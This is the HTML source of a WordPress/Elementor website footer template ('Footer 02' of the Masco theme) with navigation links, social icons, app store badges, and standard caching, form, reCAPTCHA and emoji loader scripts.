									<p>Email, SMS, Facebook, Chat, CRM, &amp; more, all-in-one platform to help you grow your business through building stronger customer relationships.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ee810a1 mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="ee810a1" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection#791718141c391c14181015571a1614"><span class="__cf_email__" data-cfemail="364558575157534e575b465a5376515b575f5a1855595b">[email&#160;protected]</span></a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-35263b3 elementor-shape-rounded elementor-grid-0 mas-addons-sticky-no elementor-widget elementor-widget-social-icons" data-id="35263b3" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-fcd7901" href="https://twitter.com/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-e8c91f6" href="https://facebook.com/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-74243ac" href="https://instagram.com/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-github elementor-repeater-item-891f837" href="https://github.com/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Github</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-github" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9f9b408" data-id="9f9b408" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f420f mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-heading" data-id="d2f420f" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-heading.default">
				<div class="elementor-widget-container">
					<h5 class="mas-addons-heading-title show-line-no">Primary Pages</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-657c6e5 mas-addons-sticky-no elementor-widget elementor-widget-mas-list-group" data-id="657c6e5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-list-group.default">
				<div class="elementor-widget-container">
							<div class="mas-list-group">
			<ul class="mas-list-group-wrapper layout_1">
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Demos								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									About Us								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Services								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Pages								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Contact								</span>
																			</a>
											</li>
							</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1ebee15" data-id="1ebee15" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c93b8b6 mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-heading" data-id="c93b8b6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-heading.default">
				<div class="elementor-widget-container">
					<h5 class="mas-addons-heading-title show-line-no">Utility pages</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-bf200cd mas-addons-sticky-no elementor-widget elementor-widget-mas-list-group" data-id="bf200cd" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-list-group.default">
				<div class="elementor-widget-container">
							<div class="mas-list-group">
			<ul class="mas-list-group-wrapper layout_1">
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Instructions								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Style guide								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Licenses								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									404 Not found								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Password protected								</span>
																			</a>
											</li>
							</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6e366c3" data-id="6e366c3" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1ab842 mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-heading" data-id="c1ab842" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-heading.default">
				<div class="elementor-widget-container">
					<h5 class="mas-addons-heading-title show-line-no">Resources</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-93fe687 mas-addons-sticky-no elementor-widget elementor-widget-mas-list-group" data-id="93fe687" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-list-group.default">
				<div class="elementor-widget-container">
							<div class="mas-list-group">
			<ul class="mas-list-group-wrapper layout_1">
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Support								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Privacy policy								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Terms & Conditions								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Strategic finance								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="#"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Video guide								</span>
																			</a>
											</li>
							</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-161c041" data-id="161c041" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adcd2f8 mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-heading" data-id="adcd2f8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-heading.default">
				<div class="elementor-widget-container">
					<h5 class="mas-addons-heading-title show-line-no">Download now</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-9b33e9a elementor-widget__width-auto elementor-widget-mobile__width-inherit fsd-css-transform-yes mas-addons-sticky-no elementor-widget elementor-widget-image" data-id="9b33e9a" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mthemeus.com/demos/wp/masco/contact/" target="_blank" rel="noopener">
							<img fetchpriority="high" decoding="async" width="1024" height="334" src="https://devlancetech.com/wp-content/uploads/2022/12/App-Store-01.svg" class="attachment-large size-large wp-image-6169" alt="App Store 01" title="Footer 02 1">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8c9736a elementor-widget__width-auto elementor-widget-mobile__width-inherit fsd-css-transform-yes mas-addons-sticky-no elementor-widget elementor-widget-image" data-id="8c9736a" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mthemeus.com/demos/wp/masco/contact/" target="_blank" rel="noopener">
							<img decoding="async" width="1024" height="315" src="https://devlancetech.com/wp-content/uploads/2022/12/Play-Store-01.svg" class="attachment-large size-large wp-image-6170" alt="Play Store 01" title="Footer 02 2">								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-208660d elementor-section-boxed elementor-section-height-default elementor-section-height-default mas-addons-sticky-no" data-id="208660d" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;mas_addons_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e2a512" data-id="5e2a512" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacfdda mas-addons-sticky-no elementor-widget elementor-widget-text-editor" data-id="aacfdda" data-element_type="widget" data-e-type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2023, All Rights Reserved by Mthemeus</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kZXZsYW5jZXRlY2guY29tL2Zvb3Rlci9mb290ZXItMDIv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '514f36d348259ec5e25d6e4319fc24291c86ad9027d0cf0bfe182ac8c4bacf459b467920d1d9f6f79cb68c75da892dbdc9a0c3ebfc76572ae274cb18803af0e3'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'masco_footer'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kZXZsYW5jZXRlY2guY29tL2Zvb3Rlci9mb290ZXItMDIv&nitroBeaconCookies=W10=&nitroBeaconHash=514f36d348259ec5e25d6e4319fc24291c86ad9027d0cf0bfe182ac8c4bacf459b467920d1d9f6f79cb68c75da892dbdc9a0c3ebfc76572ae274cb18803af0e3&proxyPurgeOnly=&layout=masco_footer');
        }
    }
</script><script src="https://devlancetech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://devlancetech.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://devlancetech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/jquery.magnific-popup.min.js?ver=0.13918500%201770091594" id="magnific-popup-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/masco-helper/assets/js/addon.js?ver=0.13931500%201770091594" id="masco-addon-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/masco-helper/assets/js/masco.js?ver=0.13932900%201770091594" id="masco-js-js"></script>
<script src="https://devlancetech.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://devlancetech.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://devlancetech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/devlancetech.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://devlancetech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://devlancetech.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://devlancetech.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://devlancetech.com/wp-content/themes/masco/assets/js/select2.min.js" id="select2-js"></script>
<script src="https://devlancetech.com/wp-content/themes/masco/assets/js/jquery.nice-select.min.js" id="nice-select-js"></script>
<script src="https://devlancetech.com/wp-content/themes/masco/assets/js/masco-main.js?ver=1.1.0" id="masco-main-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://devlancetech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://devlancetech.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/devlancetech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/devlancetech.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/devlancetech.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa6f7b54f1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2614,"title":"Footer%2002%20-%20Devlance%20Technologies%20%7C%20Devlance%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://devlancetech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devlancetech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
